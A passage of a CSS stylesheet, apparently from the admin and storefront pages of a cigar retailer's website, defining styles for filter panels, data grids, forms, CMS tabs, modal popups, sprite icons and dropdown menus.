    .FilterContainer input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.GridTopContainer {
    border: 1px solid #49280A;
    padding: 8px 8px 8px 5px;
    font-weight: bold;
    color: #FFEA00;
    background-image: url(../images/pattern.gif);
    background-repeat: repeat;
    background-position: 0px 0px;
}

    .GridTopContainer a {
        font-weight: bold;
        color: #FFF;
    }

.GridView {
    width: 100%;
    border-collapse: separate;
    min-width: 600px;
}

    .GridView .HeaderStyle {
        background-color: #8A623C;
        color: #ffffff;
        font-weight: normal;
        text-align: center;
        vertical-align: middle;
        text-transform: uppercase;
    }

        .GridView .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
            font-weight: normal;
        }

            .GridView .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

    .GridView .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #ECECEC;
    }

    .GridView .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

        .GridView .AlternatingRowStyle td {
            border: 1px solid #ececec;
            color: #000;
        }

            .GridView .AlternatingRowStyle td table td {
                border: none;
            }

    .GridView .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #49280A;
    }

    .GridView .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #FFFFFF;
        text-align: center;
    }

    .GridView .PagerStyle {
        background-color: #FFFFFF;
        color: #000000;
    }

        .GridView .PagerStyle a {
            color: #49280A;
            text-decoration: underline;
        }

            .GridView .PagerStyle a:active {
                text-decoration: underline;
            }

    .GridView select {
        font-size: 11px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView img {
        border: none;
    }

    .GridView .cartqtytext {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
        border: 1px solid #8A623C;
        color: #8A623C;
        font-family: Verdana,Geneva,sans-serif;
        font-size: 12px;
        margin: 0;
        padding: 7px !important;
    }

    .GridView .FooterStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

.GridView_WC {
    background-color: #7590a5;
    width: 100%;
    border-collapse: separate;
    min-width: 650px;
}

    .GridView_WC .HeaderStyle {
        font-weight: bold;
        text-align: center;
        vertical-align: middle;
        background-color: #EBF0FA;
        background-image: url("../images/bar_background.gif");
        background-position: left top;
        background-repeat: repeat-x;
        border-bottom: 1px solid #B1C3ED;
        clear: both;
        font-weight: bold;
        height: 22px;
        margin-bottom: -1px;
        padding-left: 6px;
        padding-top: 4px;
    }

        .GridView_WC .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
        }

            .GridView_WC .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

        .GridView_WC .HeaderStyle .tooltip_icon {
            width: 13px;
            height: 14px;
        }

    .GridView_WC .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #fff;
    }

    .GridView_WC .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f8f9fb;
    }

    .GridView_WC .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f5f6fa;
    }

    .GridView_WC .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #f8f9fb;
        text-align: center;
    }

    .GridView_WC .PagerStyle {
        background-color: #fff;
    }

        .GridView_WC .PagerStyle table {
            width: 650px;
            margin-right: 0;
            margin-left: auto;
        }

        .GridView_WC .PagerStyle a:active {
            color: #00557d;
            text-decoration: underline;
        }

    .GridView_WC select {
        font-size: 13px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView_WC img {
        border: none;
    }

.FormView {
    width: 100%;
    vertical-align: middle;
}

    .FormView td {
        vertical-align: middle;
    }

    .FormView .container {
        border: 1px solid #49280A;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView .title_bar, .FormTitle {
        color: #FFF;
        height: 14px;
        background: url(../images/pattern.gif) repeat-x top left #542c07;
        border-bottom: 1px solid #49280A;
        font-weight: bold;
        text-align: left;
        background-color: #49280A;
    }

    .FormView .sub_title_bar, .FormSubTitle {
        padding: 0px 1px 1px 5px;
        background-color: #8E6C4F;
        text-align: left;
        font-size: 11px;
        height: 20px;
        color: #FFF;
    }

    .FormView .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding-right: 4px;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionVM {
        line-height: 20px;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        white-space: nowrap;
    }

    .FormView .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .FrmInputVM {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .save_button_container {
        color: #ffffff;
        margin-top: 5px;
        padding: 10px;
        background-color: #542c07;
        text-align: center;
        border-top: 1px solid #49280A;
    }

        .FormView .save_button_container a {
            color: #ffffff;
        }

    .FormView .RowStyle {
        border: 1px solid #909090;
    }

    .FormView input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.form_container_WC {
}

.FormView_WC {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC .container {
        border: 1px solid #49280A;
        border-top: 0;
        border-right: 0;
        border-bottom: 0;
        background-color: #FFFFFF;
        min-width: 500px;
    }

    .FormView_WC .title_bar, .FormView_WC .FormTitle {
        color: #FFF;
        background-color: #542c07;
        font-size: 13px;
        font-weight: bold;
        text-align: left;
        padding: 5px;
    }

    .FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 13px;
        height: 20px;
    }

    .FormView_WC .FrmCaption {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 13px;
        width: 40%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

.GridView_WC .FrmCaptionleft .tooltip_icon {
    width: 14px;
    height: 14px;
}

.FormView_WC .FrmCaptionRight {
    line-height: 20px;
    text-align: right;
    vertical-align: top;
    padding: 2px 0 4px;
    font-weight: bold;
    width: 40%;
    font-size: 13px;
    background-color: White;
    white-space: nowrap;
}

.GridView_WC .FrmCaptionRight .tooltip_icon {
    width: 14px;
    height: 14px;
}

.FormView_WC .FrmInput {
    line-height: 20px;
    text-align: left;
    font-size: 13px;
    width: 100%;
    vertical-align: top;
    padding-top: 3px;
}

.FormView_WC .save_button_container {
    margin-top: 5px;
    padding: 10px;
    text-align: left;
    headerstylewidth: 630px;
}

.FormView_WC .RowStyle {
    border: 1px solid #B1C3ED;
}

.FormView_WC input[type=text] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana, Geneva, sans-serif;
}

.FormView_WC input[type=file] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=password] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=button] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=button]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC textarea {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC select {
    font-size: 13px;
    border: 1px solid #542c07;
    font-family: Verdana;
    height: 20px;
    width: auto !important;
}

.form_container_WC_Fields {
    border: 1px solid #B1C3ED;
}

.FormView_WC_Fields {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC_Fields .container {
        border: 1px solid #B1C3ED;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle {
        color: #000;
        border-top: 0;
        border-left: 0;
        border-right: 0;
        font-weight: bold;
        text-align: left;
    }

    .FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 14px;
        height: 20px;
    }

    .FormView_WC_Fields .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 14px;
        width: 25%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC_Fields .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 14px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionleft .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmCaptionRight {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        width: 40%;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionRight .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 100%;
        vertical-align: top;
        padding-top: 3px;
        font-size: 13px;
    }

    .FormView_WC_Fields .save_button_container {
        margin-top: 5px;
        padding: 10px;
        background-color: #B1C3ED;
        text-align: center;
        border-top: 1px solid #B1C3ED;
        width: 630px;
    }

    .FormView_WC_Fields .RowStyle {
        border: 1px solid #B1C3ED;
    }

    .FormView_WC_Fields input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView_WC_Fields input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        height: 20px;
        width: auto !important;
    }

.CMS_PageContainer {
}

.CMS_TreeContainer {
    border: 1px solid #49280A;
}

.CMS_TreeContainerMenu {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
}

.CMS_TplHeader {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
    font-size: 15px;
    font-weight: bold;
    padding: 3px;
    color: #FFF;
}

.CMS_TplHeaderlink {
    background-color: #8E6C4F;
    font-size: 14px;
    padding: 3px;
}

.CMS_Top_Panel {
    background-color: #542C07;
    border: 1px solid #49280A;
    font-size: 14px;
    color: #FFF;
}

.CMS_Panel_Border {
    border: 1px solid #49280A;
    margin-left: 18px;
    padding: 12px 0 9px 8px;
    width: 410px;
}

.CMS_TreeSeletedNode {
    font-family: Verdana;
    font-weight: bold;
    color: #000;
}

.CMS_TreeView {
    font-family: Verdana;
    font-size: 14px;
    color: #000;
}

    .CMS_TreeView a {
        font-family: Verdana;
        font-size: 14px;
        color: #000;
    }

.CMS_UC_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #542c07;
    text-align: center;
    border: 1px solid #49280A;
    border-top: 0;
}

.CMS_Chk_list {
    height: 95px;
    overflow: auto;
    border: 1px solid #49280A;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #49280A;
    background-color: #fff;
}

#cms_tabs {
    width: 100%;
    margin: 0;
}

    #cms_tabs ul {
        margin: 0;
        padding: 0;
    }

    #cms_tabs li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_tabs li a {
            border-top: 1px solid #49280A;
            border-left: 1px solid #49280A;
            border-right: 1px solid #49280A;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #fff;
        }

            #cms_tabs li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_tabs li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_tabs li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

#cms_subtabes {
    width: 100%;
    margin: 0;
}

    #cms_subtabes ul {
        margin: 0;
        padding: 0;
    }

    #cms_subtabes li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_subtabes li a {
            border: 1px solid #49280A;
            border-bottom: 0;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #FFF;
        }

            #cms_subtabes li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_subtabes li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_subtabes li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

.BGClass {
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}

div#tipDiv {
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #a9a9a9;
}

.popupballon {
    padding: 3px;
    font-size: 14px;
    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}

.popupnewsalertballon {
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}

.ui-datepicker-trigger {
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}

.displaynone {
    display: none;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }

.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}

.ModulPopup_save_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}

.cigar_list_brands {
    width: 296px;
    margin: 0px 0px 3px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    float: initial;
}

    .cigar_list_brands a {
        background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
        border: 1px solid #f2e5d8;
        display: block;
        line-height: 26px;
        padding-left: 8px;
        color: #8a623c;
    }

        .cigar_list_brands a:hover {
            background: url(../images/cigar_list_over.gif) repeat-y right #fff;
            border: 1px solid #f2e5d8;
            text-decoration: none;
        }

        .cigar_list_brands a span {
            color: #000;
            font-weight: bold;
        }

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}

.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase !important;
}

    .blackbutton:hover {
        background: none repeat scroll 0 0 #341C06 !important;
    }

.button_yellow {
    background: #ffea00 !important;
    height: 34px;
    border: none !important;
    padding: 0px 12px !important;
    margin: 0px;
    font-family: Verdana, Geneva, sans-serif !important;
    font-size: 13px !important;
    text-transform: uppercase;
    color: #000 !important;
    cursor: pointer;
    border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
}

    .button_yellow:hover {
        background: #000 !important;
        color: #ffea00 !important;
    }

.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}

.AutoCompleteContainer {
    background-repeat: no-repeat;
    padding: 0px;
}

.autocomplete_completionListElement {
    display: inherit;
    border: solid 2px #402206;
    background-color: white;
    color: #000;
    overflow: auto;
    min-width: 170px;
    height: 180px;
    list-style-type: none;
    cursor: pointer;
    text-align: left;
    margin: 4px;
    padding: 2px;
}

.autocomplete_highlightedListItem {
    background-color: #8A623C;
    color: white;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

.autocomplete_listItem {
    background-color: #FFFFFF;
    color: #000000;
    padding: 2px;
    font-family: ARIAL;
    font-size: 12px;
}

#table_main_container {
    width: 100%;
}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding: 2px 0px 5px 0px;
}

.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}

    .prod_title a:hover {
        text-decoration: none;
        color: rgb(255, 255, 255);
    }

.instock {
    color: rgb(67, 174, 1);
}

.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color: #341C06;
    border: 2px solid #341C06;
    padding: 1px;
}

.ListviewPaggingButtonClass {
    padding: 1px;
    color: #341C06;
    font-size: 13px;
    text-decoration: underline;
}

div.ListViewPager {
    clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px {
    padding-left: 16px;
}

.paddingleft10px {
    padding-left: 10px;
}

.cross {
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat;
}

.icon_email, .icon_win, .icon_facebook, .icon_youtube, .icon_rss, .icon_phone_black, .icon_catalog, .icon_location, .icon_mail, .icon_cart, .cart_btn, .btnNext, .cigar_icon, .a_listview, .detailview, .footer, .icon-humidor, .login_btn, .search_btn, .slide_arrow, .sprite_x, .sprite_y, .tm_cutter {
    background: url(/images/optimized_sprites.png) no-repeat;
}

.icon_email {
    background-position: 0 -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_win {
    background-position: -50px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_facebook {
    background-position: -101px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_youtube {
    background-position: -150px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_rss {
    background-position: -199px -100px;
    width: 36px;
    height: 36px;
    display: inline-block;
}

.icon_phone_black {
    background-position: 0 0;
    width: 19px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
}

.icon_catalog {
    background-position: -100px 0px;
    width: 25px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_location {
    background-position: -150px -4px;
    width: 21px;
    height: 22px;
    display: inline-block;
    vertical-align: middle;
}

.icon_mail {
    background-position: -50px 0;
    width: 24px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
}

.icon_cart {
    background-position: -1px -51px;
    width: 40px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cart_btn {
    background-position: -50px -51px;
    width: 28px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.cigar_icon {
    background-position: -102px -51px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.icon-humidor {
    background-position: -151px -50px;
    width: 28px;
    height: 21px;
    display: inline-block;
    vertical-align: middle;
}

.search_btn {
    background-position: -199px 0;
    width: 36px;
    height: 36px;
    display: inline-block;
    vertical-align: middle;
}

.slide_arrow {
    background-position: -229px -199px;
    width: 20px;
    height: 50px;
    display: inline-block;
}

.menu_bar {
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
}

.mnuAdmin {
    margin: 0px auto;
}

    .mnuAdmin ul {
        width: 960px;
        margin: 0px auto;
    }

        .mnuAdmin ul li {
            color: #49280a;
            border-bottom: none;
            display: inline-block;
            float: left;
            padding: 0px 12px 20px 12px;
        }

            .mnuAdmin ul li:hover {
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
                color: #FFF !important;
            }

            .mnuAdmin ul li a {
                color: #49280a !important;
                line-height: 25px;
                font-weight: bold;
            }

                .mnuAdmin ul li a:link {
                    color: #49280a;
                    text-decoration: none;
                    display: block;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:active {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:visited {
                    color: #000000;
                    text-decoration: none;
                    font-weight: bold;
                }

                .mnuAdmin ul li a:hover {
                    color: #000 !important;
                    font-weight: bold;
                }

            .mnuAdmin ul li div {
                height: 0px;
                width: 0px;
                position: relative;
                top: 3px;
                left: -13px;
                z-index: 2;
            }

                .mnuAdmin ul li div:hover {
                    background-color: #E7E5E5;
                    color: White;
                }

                .mnuAdmin ul li div.level2 {
                    position: absolute;
                    border-top: none;
                    z-index: 9999;
                    padding-bottom: 20px;
                    background: url(../images/background.gif) repeat;
                    top: 178px;
                    left: 181px;
                }

                .mnuAdmin ul li div span {
                    margin-left: auto;
                    margin-right: auto;
                    width: 960px;
                    z-index: 1;
                }

                .mnuAdmin ul li div ul li div {
                    height: 0px;
                    width: 0px;
                    position: relative;
                    top: -26px;
                    left: 100%;
                    margin-left: 0px;
                }

                    .mnuAdmin ul li div ul li div ul li {
                        border-bottom: none;
                        border-top: solid 1px #C4A281;
                    }

            .mnuAdmin ul li ul {
                padding-left: 0px;
                padding-top: 13px;
                color: #000000;
                background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
                border-style: none solid solid;
                border-color: #341C06;
                border-width: medium 2px 2px;
                border-top: 0px solid;
                display: table-cell;
                width: inherit;
            }

                .mnuAdmin ul li ul li {
                    background: none;
                    color: #000000;
                    border: none;
                    display: block;
                    float: none;
                    padding: 1px 0px 5px 0px;
                    white-space: nowrap;
                    margin-left: 0px;
                    width: 100%;
                }

                    .mnuAdmin ul li ul li:hover {
                        color: #C4A281 !important;
                    }

                    .mnuAdmin ul li ul li td {
                        padding: 0px 10px 0px 10px;
                    }

                    .mnuAdmin ul li ul li a {
                        color: #C4A281 !important;
                        line-height: 26px;
                        border-bottom: solid 1px #C4A281;
                    }

                        .mnuAdmin ul li ul li a:hover {
                            color: #341C06 !important;
                        }

                        .mnuAdmin ul li ul li a:active {
                            color: #000000 !important;
                            margin-left: 0%;
                        }

    .mnuAdmin .level1 ul li.SelectedMenuItem {
        background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
        color: #000000 !important;
    }

    .mnuAdmin SelectedMenuItem a {
        color: #C4A281 !important;
    }

    .mnuAdmin ul li.SelectedMenuItem a:link {
        color: #000 !important;
    }

    .mnuAdmin .level1 .level2 a:link {
        color: #C4A281 !important;
    }

        .mnuAdmin .level1 .level2 a:link:hover {
            color: #000 !important;
        }

.dropdown_submenu {
    width: 960px;
}

.dropdown_submenu ul {
    margin: 0px !important;
    padding: 0px !important;
    font-size: 15px;
    color: #000;
    line-height: 28px;
}

.dropdown_submenu ul li {
    margin: 0px !important;
    padding: 0px 0px 0px 0px !important;
    list-style: none;
    border-bottom: 1px solid #d7c8ba;
    line-height: 26px;
    font-size: 13px;
    font-weight: normal;
}

.dropdown_submenu ul li:last-child {
    border-bottom: none;
}

.dropdown_submenu ul li a {
    color: #8a623c;
    background: url(../images/list_nrml.png) no-repeat left;
    padding: 0px 0px 0px 15px;
}

.dropdown_submenu ul li a:hover {
    color: #000;
    background: url(../images/list_over.png) no-repeat left;
    text-decoration: none;
}

ul.megamenu {
    list-style: none;
    display: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    font-weight: bold;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
    margin: 0px;
    padding: 0px;
}

    ul.megamenu li.clear-fix {
        float: none;
        clear: both;
    }

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
    background: url(../images/tm_cutter.gif) no-repeat left;
    position: relative;
    display: inline-block;
    color: #c4a281;
    line-height: 34px;
    text-decoration: none;
    font-weight: bold;
    margin: 0px;
    padding: 0px 20px;
    z-index: 10;
}

*html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {
}

ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {
    background: url(../images/background.gif) repeat !important;
    color: #000;
    margin-top: 1px;
}

ul.megamenu div.mm-item-content {
    position: absolute;
    border: 2px solid #341c06;
    border-top: none;
    z-index: 9999;
    padding-bottom: 20px;
    background: url(../images/background.gif) repeat;
}

.mm-content-base {
    background: url(../images/background.gif) repeat;
    position: relative;
    z-index: 900;
    padding: 18px;
    display: block;
}

.mm-js-shadow {
    background: url(../images/background.gif) repeat;
    position: absolute;
    z-index: 800;
}

.menu_selected {
